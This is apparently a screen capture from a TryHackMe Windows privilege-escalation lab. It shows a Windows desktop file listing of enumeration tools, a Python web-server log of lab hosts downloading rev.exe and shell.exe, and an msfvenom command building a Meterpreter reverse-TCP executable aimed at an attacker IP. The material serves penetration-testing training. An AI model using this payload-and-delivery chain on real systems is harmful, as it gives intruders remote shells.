 File Machine View Input Devices Help
Activities Terminator Dec 11 07:55
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x25
Copyright �2006-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Users\user\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54A8-AA62
Directory of C:\Users\user\Desktop
12/11/2021 04:53 AM <DIR> .
12/11/2021 04:53 AM <DIR> ..
12/11/2021 04:53 AM 1,379,216 accesschk.exe
06/05/2020 07:32 AM 959 AdminPaint.lnk
12/11/2021 04:19 AM 361,920 PowerView.ps1
08/19/2020 10:06 AM 737 PrivEsc - Shortcut.lnk
12/11/2021 04:29 AM 8 qc
12/11/2021 04:50 AM 73,802 rev.exe
12/11/2021 04:18 AM 73,802 shell.exe
12/11/2021 04:19 AM 35,107 winPEAS.bat
8 File(s) 1,925,551 bytes
2 Dir(s) 31,254,843,392 bytes free
C:\Users\user\Desktop>
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 78x14
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message File not found
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 92x15
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.13.26.184 LPORT=1111 -f exe > rev.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
└─$